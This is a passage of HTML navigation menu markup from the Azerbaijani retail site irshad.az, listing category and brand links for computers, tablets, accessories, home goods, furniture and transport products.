                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/notbuklar/msi"
                    aria-label="MSI"
                >
                    MSI
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/plansetler"
                            class="menu__item__sub__item__link"
                            aria-label="Planşetlər"
                        >
                            Planşetlər
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/plansetler/apple"
                    aria-label="Apple"
                >
                    Apple
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/plansetler/samsung"
                    aria-label="Samsung"
                >
                    Samsung
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/plansetler/honor"
                    aria-label="HONOR"
                >
                    HONOR
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/plansetler/poco"
                    aria-label="POCO"
                >
                    POCO
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/plansetler/xiaomi"
                    aria-label="Xiaomi"
                >
                    Xiaomi
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/plansetler/blackview"
                    aria-label="Blackview"
                >
                    Blackview
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/planset-qablari"
                            class="menu__item__sub__item__link"
                            aria-label="Planşet qabları"
                        >
                            Planşet qabları
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/planset-qablari/apple"
                    aria-label="Apple"
                >
                    Apple
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/planset-qablari/samsung"
                    aria-label="Samsung"
                >
                    Samsung
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/planset-qablari/honor"
                    aria-label="HONOR"
                >
                    HONOR
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/tablet-cantalari"
                            class="menu__item__sub__item__link"
                            aria-label="Tablet çantaları"
                        >
                            Tablet çantaları
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/tablet-cantalari/guess"
                    aria-label="Guess"
                >
                    Guess
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/monobloklar"
                            class="menu__item__sub__item__link"
                            aria-label="Monobloklar"
                        >
                            Monobloklar
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/monobloklar/lenovo"
                    aria-label="Lenovo"
                >
                    Lenovo
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/monobloklar/apple"
                    aria-label="Apple"
                >
                    Apple
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/monobloklar/hp"
                    aria-label="HP"
                >
                    HP
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/masaustu-komputerler"
                            class="menu__item__sub__item__link"
                            aria-label="Masaüstü kompüterlər"
                        >
                            Masaüstü kompüterlər
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/masaustu-komputerler/hp"
                    aria-label="HP"
                >
                    HP
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/masaustu-komputerler/lenovo"
                    aria-label="Lenovo"
                >
                    Lenovo
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/masaustu-komputerler/asus"
                    aria-label="Asus"
                >
                    Asus
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/monitorlar"
                            class="menu__item__sub__item__link"
                            aria-label="Monitorlar"
                        >
                            Monitorlar
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/monitorlar/asus"
                    aria-label="Asus"
                >
                    Asus
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/monitorlar/hp"
                    aria-label="HP"
                >
                    HP
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/monitorlar/samsung"
                    aria-label="Samsung"
                >
                    Samsung
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/monitorlar/2e"
                    aria-label="2E"
                >
                    2E
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/monitorlar/viewsonic"
                    aria-label="ViewSonic"
                >
                    ViewSonic
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/monitorlar/unv-8"
                    aria-label="UNV"
                >
                    UNV
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/printerler-ve-mfa"
                            class="menu__item__sub__item__link"
                            aria-label="Printerlər və MFA"
                        >
                            Printerlər və MFA
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/printerler-ve-mfa/canon"
                    aria-label="Canon"
                >
                    Canon
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/printerler-ve-mfa/epson"
                    aria-label="Epson"
                >
                    Epson
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/printerler-ve-mfa/kyocera"
                    aria-label="KYOCERA"
                >
                    KYOCERA
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/printerler-ve-mfa/xerox"
                    aria-label="Xerox"
                >
                    Xerox
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/noutbuk-ucun-cantalar"
                            class="menu__item__sub__item__link"
                            aria-label="Notbuk üçün çantalar"
                        >
                            Notbuk üçün çantalar
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/noutbuk-ucun-cantalar/bel-cantalari"
                    aria-label="Bel çantaları"
                >
                    Bel çantaları
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/noutbuk-ucun-cantalar/guess-notbuk-ucun-canta"
                    aria-label="Guess"
                >
                    Guess
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/noutbuk-ucun-cantalar/riva-case-notbuk-ucun-canta"
                    aria-label="Riva Case"
                >
                    Riva Case
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/noutbuk-ucun-cantalar/us-polo-assn-canta"
                    aria-label="U.S POLO ASSN."
                >
                    U.S POLO ASSN.
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/noutbuk-ucun-cantalar/2e"
                    aria-label="2E"
                >
                    2E
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/noutbuk-ucun-cantalar/xiaomi"
                    aria-label="Xiaomi"
                >
                    Xiaomi
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/noutbuk-ucun-cantalar/ugreen-12"
                    aria-label="UGREEN"
                >
                    UGREEN
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/komputer-aksesuarlari"
                            class="menu__item__sub__item__link"
                            aria-label="Kompüter aksesuarları"
                        >
                            Kompüter aksesuarları
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/komputer-aksesuarlari/qulaqliq"
                    aria-label="Qulaqlıq"
                >
                    Qulaqlıq
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/komputer-aksesuarlari/klaviatura"
                    aria-label="Klaviatura"
                >
                    Klaviatura
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/komputer-aksesuarlari/mouse"
                    aria-label="Mouse"
                >
                    Mouse
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/komputer-aksesuarlari/mousepad"
                    aria-label="Mousepad"
                >
                    Mousepad
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/komputer-aksesuarlari/kamera"
                    aria-label="Kamera"
                >
                    Kamera
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/komputer-aksesuarlari/modem"
                    aria-label="Modem"
                >
                    Modem
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/komputer-aksesuarlari/portativ-hdd"
                    aria-label="Portativ HDD"
                >
                    Portativ HDD
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/komputer-aksesuarlari/ssd"
                    aria-label="SSD"
                >
                    SSD
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/komputer-aksesuarlari/usb-flash"
                    aria-label="USB Flash"
                >
                    USB Flash
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/komputer-aksesuarlari/eynek"
                    aria-label="Eynək"
                >
                    Eynək
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/komputer-aksesuarlari/notbuk-ucun-soyuducu-altliq"
                    aria-label="Notbuk üçün soyuducu altlıq"
                >
                    Notbuk üçün soyuducu altlıq
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/komputer-aksesuarlari/antiviruslar"
                    aria-label="Antiviruslar"
                >
                    Antiviruslar
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/komputer-aksesuarlari/mikrofon"
                    aria-label="Mikrofon"
                >
                    Mikrofon
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/komputer-aksesuarlari/temizlik-vasiteleri"
                    aria-label="Təmizlik vasitələri"
                >
                    Təmizlik vasitələri
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/komputer-aksesuarlari/usb-hub"
                    aria-label="USB Hub"
                >
                    USB Hub
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/komputer-aksesuarlari/printer-ucun-kabel"
                    aria-label="Printer üçün kabel"
                >
                    Printer üçün kabel
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/proyektorlar"
                            class="menu__item__sub__item__link"
                            aria-label="Proyektorlar"
                        >
                            Proyektorlar
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/proyektorlar/epson"
                    aria-label="Epson"
                >
                    Epson
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/proyektorlar/acer"
                    aria-label="Acer"
                >
                    Acer
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/proyektorlar/asus"
                    aria-label="Asus"
                >
                    Asus
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/proyektorlar/euroacs-14"
                    aria-label="Euroacs"
                >
                    Euroacs
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/komputer-avadanliqlari"
                            class="menu__item__sub__item__link"
                            aria-label="Kompüter avadanlıqları"
                        >
                            Kompüter avadanlıqları
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/komputer-avadanliqlari/ups"
                    aria-label="UPS"
                >
                    UPS
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/smart-interaktiv-loevhe-2"
                            class="menu__item__sub__item__link"
                            aria-label="Smart interaktiv lövhə"
                        >
                            Smart interaktiv lövhə
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/smart-interaktiv-loevhe-2/unv-6"
                    aria-label="Unv"
                >
                    Unv
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/notbuk-planset-ve-komputer-texnikasi/smart-interaktiv-loevhe-2/taube-8"
                    aria-label="Taube"
                >
                    Taube
                </a>
            </li>
            </ul>
                    </div>
                </div>
                    </div>
    </li>
                                                    <li class="menu__item">
            <a href="https://irshad.az/az/yalniz-onlayn"
           aria-label="Yalnız onlayn məhsullar" class="menu__item__link"
        >
            <span class="menu__icon"><img src="https://storage.irshad.az/product_categories/online.svg" alt="Yalnız onlayn məhsullar"></span>
            Yalnız onlayn məhsullar
        </a>
    </li>
                                                    <li class="menu__item">
            <label for="menu-519" class="menu__item__link">
        <span class="menu__icon">
            <img src="https://storage.irshad.az/product-categories/519/5.svg" alt="Evə uyğun məhsullar">
        </span>
            Evə uyğun məhsullar
        </label>
        <input name="sub-menu" type="checkbox" id="menu-519">
        <div class="menu__item__sub">
            <div class="menu__item__sub__item menu__item__sub__title">
                <label for="menu-519">
                    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="19"
                height="17"
        >
    <use xlink:href="#svg-arrow-left-large"></use>
</svg>                </label>
                <a
                    href="https://irshad.az/az/eve-uygun"
                    class="menu__item__link"
                    aria-label="Evə uyğun məhsullar"
                >
                    <span class="menu__icon">
                        <img src="https://storage.irshad.az/product-categories/519/5.svg" alt="Evə uyğun məhsullar">
                    </span>
                    Evə uyğun məhsullar
                </a>
            </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/eve-uygun/ev-aksesuarlari-ve-avadanliqlari"
                            class="menu__item__sub__item__link"
                            aria-label="Ev aksesuarları və avadanlıqları"
                        >
                            Ev aksesuarları və avadanlıqları
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/eve-uygun/ev-aksesuarlari-ve-avadanliqlari/hovuz-ve-aksesuarlar"
                    aria-label="Hovuz və aksesuarlar"
                >
                    Hovuz və aksesuarlar
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/eve-uygun/ev-aksesuarlari-ve-avadanliqlari/musahide-kameralari"
                    aria-label="Müşahidə kameraları"
                >
                    Müşahidə kameraları
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/eve-uygun/ev-aksesuarlari-ve-avadanliqlari/domofonlar"
                    aria-label="Domofonlar"
                >
                    Domofonlar
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/eve-uygun/ev-aksesuarlari-ve-avadanliqlari/lampalar"
                    aria-label="Lampalar"
                >
                    Lampalar
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/eve-uygun/ev-aksesuarlari-ve-avadanliqlari/utu-masasi"
                    aria-label="Ütü masası"
                >
                    Ütü masası
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/eve-uygun/ev-aksesuarlari-ve-avadanliqlari/nerdivanlar"
                    aria-label="Nərdivanlar"
                >
                    Nərdivanlar
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/eve-uygun/ev-aksesuarlari-ve-avadanliqlari/quruducu"
                    aria-label="Quruducu"
                >
                    Quruducu
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/eve-uygun/ev-aksesuarlari-ve-avadanliqlari/oturucu"
                    aria-label="Ötürücü"
                >
                    Ötürücü
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/eve-uygun/ev-aksesuarlari-ve-avadanliqlari/hava-nemlendirici"
                    aria-label="Hava nəmləndirici"
                >
                    Hava nəmləndirici
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/eve-uygun/ev-aksesuarlari-ve-avadanliqlari/vintacan"
                    aria-label="Vintaçan"
                >
                    Vintaçan
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/eve-uygun/ev-aksesuarlari-ve-avadanliqlari/yeni-il-sam-agaclari-ve-oyuncaqlari"
                    aria-label="Yeni il şam ağacları və oyuncaqları"
                >
                    Yeni il şam ağacları və oyuncaqları
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/eve-uygun/ev-aksesuarlari-ve-avadanliqlari/musahide-kameralari-ucun-nvr"
                    aria-label="Müşahidə kameraları üçün NVR"
                >
                    Müşahidə kameraları üçün NVR
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/eve-uygun/ev-aksesuarlari-ve-avadanliqlari/musahide-kameralari-ucun-xvr"
                    aria-label="Müşahidə kameraları üçün XVR"
                >
                    Müşahidə kameraları üçün XVR
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/eve-uygun/bisirme-avadanliqlari"
                            class="menu__item__sub__item__link"
                            aria-label="Bişirmə avadanlıqları"
                        >
                            Bişirmə avadanlıqları
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/eve-uygun/bisirme-avadanliqlari/manqallar-ve-aksessuarlar"
                    aria-label="Manqallar və aksessuarlar"
                >
                    Manqallar və aksessuarlar
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/eve-uygun/ev-heyvanlari-ucun-mehsullar"
                            class="menu__item__sub__item__link"
                            aria-label="Ev heyvanları üçün məhsullar"
                        >
                            Ev heyvanları üçün məhsullar
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/eve-uygun/ev-heyvanlari-ucun-mehsullar/aksesuarlar"
                    aria-label="Aksesuarlar"
                >
                    Aksesuarlar
                </a>
            </li>
            </ul>
                    </div>
                </div>
                    </div>
    </li>
                                                    <li class="menu__item">
            <label for="menu-2290" class="menu__item__link">
        <span class="menu__icon">
            <img src="https://storage.irshad.az/product-categories/2290/icons8-furniture-1.svg" alt="Mebellər və tekstil">
        </span>
            Mebellər və tekstil
        </label>
        <input name="sub-menu" type="checkbox" id="menu-2290">
        <div class="menu__item__sub">
            <div class="menu__item__sub__item menu__item__sub__title">
                <label for="menu-2290">
                    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="19"
                height="17"
        >
    <use xlink:href="#svg-arrow-left-large"></use>
</svg>                </label>
                <a
                    href="https://irshad.az/az/mebeller-ve-tekstil"
                    class="menu__item__link"
                    aria-label="Mebellər və tekstil"
                >
                    <span class="menu__icon">
                        <img src="https://storage.irshad.az/product-categories/2290/icons8-furniture-1.svg" alt="Mebellər və tekstil">
                    </span>
                    Mebellər və tekstil
                </a>
            </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/mebeller-ve-tekstil/mebeller"
                            class="menu__item__sub__item__link"
                            aria-label="Mebellər"
                        >
                            Mebellər
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/mebeller-ve-tekstil/mebeller/masalar"
                    aria-label="Masalar"
                >
                    Masalar
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/mebeller-ve-tekstil/mebeller/metbex"
                    aria-label="Mətbəx"
                >
                    Mətbəx
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/mebeller-ve-tekstil/mebeller/yataq-mebeli"
                    aria-label="Yataq mebeli"
                >
                    Yataq mebeli
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/mebeller-ve-tekstil/mebeller/qonaq-mebeli"
                    aria-label="Qonaq mebeli"
                >
                    Qonaq mebeli
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/mebeller-ve-tekstil/mebeller/divanlar"
                    aria-label="Divanlar"
                >
                    Divanlar
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/mebeller-ve-tekstil/mebeller/dolablar"
                    aria-label="Dolablar"
                >
                    Dolablar
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/mebeller-ve-tekstil/mebeller/tumbalar"
                    aria-label="Tumbalar"
                >
                    Tumbalar
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/mebeller-ve-tekstil/mebeller/komputer-masalari"
                    aria-label="Kompüter masaları"
                >
                    Kompüter masaları
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/mebeller-ve-tekstil/mebeller/jurnal-masalari"
                    aria-label="Jurnal masaları"
                >
                    Jurnal masaları
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/mebeller-ve-tekstil/mebeller/trumo"
                    aria-label="Trümo"
                >
                    Trümo
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/mebeller-ve-tekstil/mebeller/stullar"
                    aria-label="Stullar"
                >
                    Stullar
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/mebeller-ve-tekstil/mebeller/kitabliq"
                    aria-label="Kitablıq"
                >
                    Kitablıq
                </a>
            </li>
            </ul>
                    </div>
                </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/mebeller-ve-tekstil/matraslar"
                            class="menu__item__sub__item__link"
                            aria-label="Matraslar"
                        >
                            Matraslar
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/mebeller-ve-tekstil/matraslar/komfy"
                    aria-label="KOMFY"
                >
                    KOMFY
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/mebeller-ve-tekstil/matraslar/royal-2"
                    aria-label="ROYAL"
                >
                    ROYAL
                </a>
            </li>
            </ul>
                    </div>
                </div>
                    </div>
    </li>
                                                    <li class="menu__item">
            <label for="menu-520" class="menu__item__link">
        <span class="menu__icon">
            <img src="https://storage.irshad.az/product-categories/520/6.svg" alt="Nəqliyyat və Əyləncə">
        </span>
            Nəqliyyat və Əyləncə
        </label>
        <input name="sub-menu" type="checkbox" id="menu-520">
        <div class="menu__item__sub">
            <div class="menu__item__sub__item menu__item__sub__title">
                <label for="menu-520">
                    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="19"
                height="17"
        >
    <use xlink:href="#svg-arrow-left-large"></use>
</svg>                </label>
                <a
                    href="https://irshad.az/az/neqliyyat-ve-eylence"
                    class="menu__item__link"
                    aria-label="Nəqliyyat və Əyləncə"
                >
                    <span class="menu__icon">
                        <img src="https://storage.irshad.az/product-categories/520/6.svg" alt="Nəqliyyat və Əyləncə">
                    </span>
                    Nəqliyyat və Əyləncə
                </a>
            </div>
                            <div class="menu__item__sub__item item">
                    <div class="content">
                        <a
                            href="https://irshad.az/az/neqliyyat-ve-eylence/neqliyyat"
                            class="menu__item__sub__item__link"
                            aria-label="Nəqliyyat"
                        >
                            Nəqliyyat
                        </a>
                        <ul class="menu__item__sub__item__sub2">
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/neqliyyat-ve-eylence/neqliyyat/velosiped"
                    aria-label="Velosiped"
                >
                    Velosiped
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/neqliyyat-ve-eylence/neqliyyat/velosiped-aksesuarlari"
                    aria-label="Velosiped aksesuarları"
                >
                    Velosiped aksesuarları
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/neqliyyat-ve-eylence/neqliyyat/samokat"
                    aria-label="Samokat"
                >
                    Samokat
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/neqliyyat-ve-eylence/neqliyyat/skateboard"
                    aria-label="Skateboard"
                >
                    Skateboard
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
                    href="https://irshad.az/az/neqliyyat-ve-eylence/neqliyyat/usaq-ucun-elektromobil"
                    aria-label="Uşaq üçün elektromobil"
                >
                    Uşaq üçün elektromobil
                </a>
            </li>
                    <li class="menu__item__sub__item__sub2__item">
                <a 
